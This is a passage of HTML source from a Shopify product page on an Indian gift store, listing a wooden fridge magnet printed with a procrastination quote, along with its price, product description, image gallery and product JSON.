                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/keychains"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Keychains
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-6"
            aria-expanded="false"
            >
              Pin Badges
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-6"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/pin-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Badges
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/wedding-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/coaster"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Coaster
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/table-top-frames"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Table Top
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/pop-socket"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Mobile Grippers
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-10"
            aria-expanded="false"
            >
              Categories
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-10"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/mothers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Mothers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fathers-day"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Fathers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/rakshabandhan-1"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rakshabandhan
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/friendship-day-collection"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Friendship Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/cartoon"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Cartoons
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/indian-places"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/blogs/client-diaries"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Client Diaries
          </a>
        </li>
      
    
      
        <li>
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Contact Us
          </a>
        </li>
      
    
  </ul>
</nav>

          </div>
        </div>
      

    </div>
  </header>
</div>



</div>

  <main class="wrapper main-content" role="main">
    <div class="grid">
        <div class="grid__item">
          

<div id="shopify-section-product-template" class="shopify-section"><div itemscope itemtype="http://schema.org/Product" id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-image-zoom-type="zoom-in" data-show-extra-tab="false" data-extra-tab-content="" data-enable-history-state="true">

  

  

  <meta itemprop="url" content="https://www.bhaiplease.com/products/dont-rush-im-waiting-quote-fridge-magnet">
  <meta itemprop="image" content="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_1_grande.jpg?v=1708412582">

  <div class="section-header section-header--breadcrumb">
    

<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span aria-hidden="true" class="breadcrumb__sep">&rsaquo;</span>
    <span>Don't Rush I'm Waiting for The Last Minute Wooden Fridge Magnet</span>

  
</nav>


  </div>

  <div class="product-single">
    <div class="grid product-single__hero">
      <div class="grid__item post-large--one-half">

        

          <div class="product-single__photos">
            

            
              
              
<style>
  

  #ProductImage-37196369592512 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37196369592512 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37196369592512" class="product-single__image-wrapper supports-js" data-image-id="37196369592512">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37196369592512"
                       class="product-single__image lazyload"
                       src="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_1_300x300.jpg?v=1708412582"
                       data-src="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_1_{width}x.jpg?v=1708412582"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_1_1024x1024@2x.jpg?v=1708412582"
                       alt="Don&#39;t Rush I&#39;m Waiting for The Last Minute Wooden Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37196369625280 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37196369625280 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37196369625280" class="product-single__image-wrapper supports-js hide" data-image-id="37196369625280">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37196369625280"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_2_{width}x.jpg?v=1708412582"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_2_1024x1024@2x.jpg?v=1708412582"
                       alt="Don&#39;t Rush I&#39;m Waiting for The Last Minute Wooden Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37196369756352 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37196369756352 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37196369756352" class="product-single__image-wrapper supports-js hide" data-image-id="37196369756352">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37196369756352"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_3_{width}x.jpg?v=1708412582"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_3_1024x1024@2x.jpg?v=1708412582"
                       alt="Don&#39;t Rush I&#39;m Waiting for The Last Minute Wooden Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37196369723584 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37196369723584 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37196369723584" class="product-single__image-wrapper supports-js hide" data-image-id="37196369723584">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37196369723584"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_4_{width}x.jpg?v=1708412582"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_4_1024x1024@2x.jpg?v=1708412582"
                       alt="Don&#39;t Rush I&#39;m Waiting for The Last Minute Wooden Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-37196369789120 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-37196369789120 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-37196369789120" class="product-single__image-wrapper supports-js hide" data-image-id="37196369789120">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-37196369789120"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_5_{width}x.jpg?v=1708412582"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_5_1024x1024@2x.jpg?v=1708412582"
                       alt="Don&#39;t Rush I&#39;m Waiting for The Last Minute Wooden Fridge Magnet">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-28166786318528 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-28166786318528 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-28166786318528" class="product-single__image-wrapper supports-js hide" data-image-id="28166786318528">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-28166786318528"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/products/POSTER_Dont-Rush-Im_1_{width}x.jpg?v=1708412582"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/POSTER_Dont-Rush-Im_1_1024x1024@2x.jpg?v=1708412582"
                       alt="Don&#39;t Rush I&#39;m Waiting for The Last Minute Wooden Fridge Magnet">
                </div>
              </div>
            

            <noscript>
              <img src="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_1_1024x1024@2x.jpg?v=1708412582" alt="Don&#39;t Rush I&#39;m Waiting for The Last Minute Wooden Fridge Magnet">
            </noscript>
          </div>

          

            <ul class="product-single__thumbnails grid-uniform" id="ProductThumbs">
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37196369592512" href="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_1_1024x1024.jpg?v=1708412582" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_1_grande.jpg?v=1708412582" alt="Don&#39;t Rush I&#39;m Waiting for The Last Minute Wooden Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37196369625280" href="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_2_1024x1024.jpg?v=1708412582" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_2_grande.jpg?v=1708412582" alt="Don&#39;t Rush I&#39;m Waiting for The Last Minute Wooden Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37196369756352" href="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_3_1024x1024.jpg?v=1708412582" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_3_grande.jpg?v=1708412582" alt="Don&#39;t Rush I&#39;m Waiting for The Last Minute Wooden Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37196369723584" href="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_4_1024x1024.jpg?v=1708412582" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_4_grande.jpg?v=1708412582" alt="Don&#39;t Rush I&#39;m Waiting for The Last Minute Wooden Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="37196369789120" href="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_5_1024x1024.jpg?v=1708412582" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_5_grande.jpg?v=1708412582" alt="Don&#39;t Rush I&#39;m Waiting for The Last Minute Wooden Fridge Magnet">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="28166786318528" href="//www.bhaiplease.com/cdn/shop/products/POSTER_Dont-Rush-Im_1_1024x1024.jpg?v=1708412582" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/POSTER_Dont-Rush-Im_1_grande.jpg?v=1708412582" alt="Don&#39;t Rush I&#39;m Waiting for The Last Minute Wooden Fridge Magnet">
                  </a>
                </li>
              
            </ul>

          

        

        

      </div>
      <div class="grid__item post-large--one-half">
        
          <span class="h3" itemprop="brand">Bhai Please India</span>
        
        <h1 class="product-single__title" itemprop="name">Don't Rush I'm Waiting for The Last Minute Wooden Fridge Magnet</h1>

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          

          <meta itemprop="priceCurrency" content="INR">
          <link itemprop="availability" href="http://schema.org/InStock">

          <div class="product-single__prices product-single__prices--policy-enabled">
            <span id="PriceA11y" class="visually-hidden">Regular price</span>
            <span id="ProductPrice" class="product-single__price" itemprop="price" content="80.0">
              Rs. 80.00
            </span>

            
              <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
              <s id="ComparePrice" class="product-single__sale-price hide">
                Rs. 0.00
              </s>
            

            <span class="product-unit-price hide" data-unit-price-container><span class="visually-hidden">Unit price</span>
  <span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per</span><span data-unit-price-base-unit></span></span>


          </div><div class="product-single__policies rte">Tax included.
<a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><form method="post" action="/cart/add" id="product_form_6570919428288" accept-charset="UTF-8" class="product-form--wide" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <select name="id" id="ProductSelect-product-template" class="product-single__variants">
              
                

                  <option  selected="selected"  data-sku="bpmagwp020" value="39380607664320">Default Title - Rs. 80.00</option>

                
              
            </select>

            <div class="product-single__quantity">
              <label for="Quantity">Quantity</label>
              <input type="number" id="Quantity" name="quantity" value="1" min="1" class="quantity-selector">
            </div>

            <button type="submit" name="add" id="AddToCart" class="btn btn--wide btn--secondary">
              <span id="AddToCartText">Add to Cart</span>
            </button>
             <div class="shopifycheckoutbtn" style="display:none">
            
             
                <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="236bab721ec5015a4346af21705a70ee" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:39380607664320,&quot;requiresShipping&quot;:true}]" shop-id="51360235712" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
            
              </div>
                           
<button style="display:none" type="button" class="disabled btn" disabled onclick="onBuyNowClick(this)" id="gokwik-buy-now">Buy it now
<div style="display:none" class="addloadr" id="abtn-loader"><div class="cir-loader">Loading..</div></div>
</button>  







          <input type="hidden" name="product-id" value="6570919428288" /><input type="hidden" name="section-id" value="product-template" /></form>

          
            <div class="product-description rte" itemprop="description">
              <ul>
<li>
<strong>Printed Refrigerator Magnet (No Stickers)</strong>:These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used.<br>
</li>
<li>
<strong>Eco-Friendly Material</strong><span> </span>- Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long-lasting, safe to use, not easy to break or deform, so you can use it to decorate your home for a long time<br>
</li>
<li>
<strong>Laser Cut Shape:</strong><span> </span>The Magnets are Laser Cut as per Shape/design of the Magnet with smooth edges which provides it with Beautiful and Eye-Catching look<br>
</li>
<li>
<strong>Package information:</strong><span> </span>You will receive 1 piece of refrigerator magnets packed in High Quality packing protect our products during transportation<br>
</li>
<li>
<strong>Applications:</strong><span> </span>The Fridge Magnets are perfect for display on Fridge , Almirah, shelf, microwave oven, washing machine, storage cabinet, office cabinet , desk at home and office. It is also a wonderful gift for your family, friends and your loved one.<br>
</li>
<li>
<strong>Simple , Classic and Elegant Design:</strong><span> </span>This decorative Fridge Magnet with high Quality printing gives them a simple, elegant, fashion look, fit in with both modern and traditional decor.<br>
</li>
<li>
<strong>Perfect Gift:</strong><span> </span>These cute magnets make a nice gift choice for family, friends, grandparents, Office Colleagues<br>
</li>
<li>
<strong>Size:</strong><span> </span>The size of Fridge Magnet size is 3 inch<br>
</li>
<li>
<strong>Glossy Finish:</strong><span> </span>High quality print provides Magnets a glossy finish<br>
</li>
<li>Made in India</li>
</ul>
            </div>
          

          
            <hr class="hr--clear hr--small">
            <h2 class="h4">Share this Product</h2>
            



<div class="social-sharing normal" data-permalink="https://www.bhaiplease.com/products/dont-rush-im-waiting-quote-fridge-magnet">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bhaiplease.com/products/dont-rush-im-waiting-quote-fridge-magnet" class="share-facebook" title="Share on Facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=Don't%20Rush%20I'm%20Waiting%20for%20The%20Last%20Minute%20Wooden%20Fridge%20Magnet&amp;url=https://www.bhaiplease.com/products/dont-rush-im-waiting-quote-fridge-magnet" class="share-twitter" title="Tweet on Twitter">
      <span class="icon icon-twitter" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bhaiplease.com/products/dont-rush-im-waiting-quote-fridge-magnet&amp;media=http://www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_1_1024x1024.jpg?v=1708412582&amp;description=Don't%20Rush%20I'm%20Waiting%20for%20The%20Last%20Minute%20Wooden%20Fridge%20Magnet" class="share-pinterest" title="Pin on Pinterest">
        <span class="icon icon-pinterest" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  

</div>

          
        </div>

      </div>
    </div>
  </div>
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":6570919428288,"title":"Don't Rush I'm Waiting for The Last Minute Wooden Fridge Magnet","handle":"dont-rush-im-waiting-quote-fridge-magnet","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003ePrinted Refrigerator Magnet (No Stickers)\u003c\/strong\u003e:These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eEco-Friendly Material\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e- Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long-lasting, safe to use, not easy to break or deform, so you can use it to decorate your home for a long time\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLaser Cut Shape:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe Magnets are Laser Cut as per Shape\/design of the Magnet with smooth edges which provides it with Beautiful and Eye-Catching look\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePackage information:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eYou will receive 1 piece of refrigerator magnets packed in High Quality packing protect our products during transportation\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eApplications:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe Fridge Magnets are perfect for display on Fridge , Almirah, shelf, microwave oven, washing machine, storage cabinet, office cabinet , desk at home and office. It is also a wonderful gift for your family, friends and your loved one.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSimple , Classic and Elegant Design:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThis decorative Fridge Magnet with high Quality printing gives them a simple, elegant, fashion look, fit in with both modern and traditional decor.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePerfect Gift:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThese cute magnets make a nice gift choice for family, friends, grandparents, Office Colleagues\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSize:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe size of Fridge Magnet size is 3 inch\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eGlossy Finish:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eHigh quality print provides Magnets a glossy finish\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMade in India\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2021-03-16T20:56:14+05:30","created_at":"2021-03-16T20:37:33+05:30","vendor":"Bhai Please India","type":"Rectangular\/Square Magnet","tags":["Flat Magnet","Fridge Magnet","Funny","Inspirational","Quotes"],"price":8000,"price_min":8000,"price_max":8000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39380607664320,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"bpmagwp020","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Don't Rush I'm Waiting for The Last Minute Wooden Fridge Magnet","public_title":null,"options":["Default Title"],"price":8000,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bhaiplease.com\/cdn\/shop\/files\/FM_DontRushI_m_1.jpg?v=1708412582","\/\/www.bhaiplease.com\/cdn\/shop\/files\/FM_DontRushI_m_2.jpg?v=1708412582","\/\/www.bhaiplease.com\/cdn\/shop\/files\/FM_DontRushI_m_3.jpg?v=1708412582","\/\/www.bhaiplease.com\/cdn\/shop\/files\/FM_DontRushI_m_4.jpg?v=1708412582","\/\/www.bhaiplease.com\/cdn\/shop\/files\/FM_DontRushI_m_5.jpg?v=1708412582","\/\/www.bhaiplease.com\/cdn\/shop\/products\/POSTER_Dont-Rush-Im_1.jpg?v=1708412582"],"featured_image":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/FM_DontRushI_m_1.jpg?v=1708412582","options":["Title"],"media":[{"alt":null,"id":29696047808704,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/FM_DontRushI_m_1.jpg?v=1708412582"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/FM_DontRushI_m_1.jpg?v=1708412582","width":1500},{"alt":null,"id":29696047841472,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1350,"width":1350,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/FM_DontRushI_m_2.jpg?v=1708412582"},"aspect_ratio":1.0,"height":1350,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/FM_DontRushI_m_2.jpg?v=1708412582","width":1350},{"alt":null,"id":29696047874240,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/FM_DontRushI_m_3.jpg?v=1708412582"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/FM_DontRushI_m_3.jpg?v=1708412582","width":1500},{"alt":null,"id":29696047907008,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/FM_DontRushI_m_4.jpg?v=1708412582"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/FM_DontRushI_m_4.jpg?v=1708412582","width":1500},{"alt":null,"id":29696047939776,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1350,"width":1350,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/FM_DontRushI_m_5.jpg?v=1708412582"},"aspect_ratio":1.0,"height":1350,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/FM_DontRushI_m_5.jpg?v=1708412582","width":1350},{"alt":null,"id":20405914108096,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1667,"width":1667,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/POSTER_Dont-Rush-Im_1.jpg?v=1708412582"},"aspect_ratio":1.0,"height":1667,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/POSTER_Dont-Rush-Im_1.jpg?v=1708412582","width":1667}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003ePrinted Refrigerator Magnet (No Stickers)\u003c\/strong\u003e:These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eEco-Friendly Material\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e- Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long-lasting, safe to use, not easy to break or deform, so you can use it to decorate your home for a long time\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLaser Cut Shape:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe Magnets are Laser Cut as per Shape\/design of the Magnet with smooth edges which provides it with Beautiful and Eye-Catching look\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePackage information:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eYou will receive 1 piece of refrigerator magnets packed in High Quality packing protect our products during transportation\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eApplications:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe Fridge Magnets are perfect for display on Fridge , Almirah, shelf, microwave oven, washing machine, storage cabinet, office cabinet , desk at home and office. It is also a wonderful gift for your family, friends and your loved one.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSimple , Classic and Elegant Design:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThis decorative Fridge Magnet with high Quality printing gives them a simple, elegant, fashion look, fit in with both modern and traditional decor.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePerfect Gift:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThese cute magnets make a nice gift choice for family, friends, grandparents, Office Colleagues\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSize:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eThe size of Fridge Magnet size is 3 inch\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eGlossy Finish:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eHigh quality print provides Magnets a glossy finish\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMade in India\u003c\/li\u003e\n\u003c\/ul\u003e"}
  </script>



</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><hr class="hr--clear hr--small"><div data-base-url="/recommendations/products" data-product-id="6570919428288" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>
        </div>
    </div>
  </main>

  <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer small--text-center" role="contentinfo">

<div class="wrapper">

  <div class="grid-uniform">

    

    

    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Links</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/search">Search</a></li>
              
                <li><a href="/policies/terms-of-service">Terms of Service</a></li>
              
                <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
              
                <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Contact Us</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/pages/contact-us">Contact Us</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Refund Policy</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/policies/refund-policy">Refund Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half site-footer__links">
            
            <h3 class="h4"><a href="/blogs/news">Latest News</a></h3>
            
            <p class="h5"><a href="" title=""></a></p>
            
            
              <p></p>
            
          </div>

        
    
      
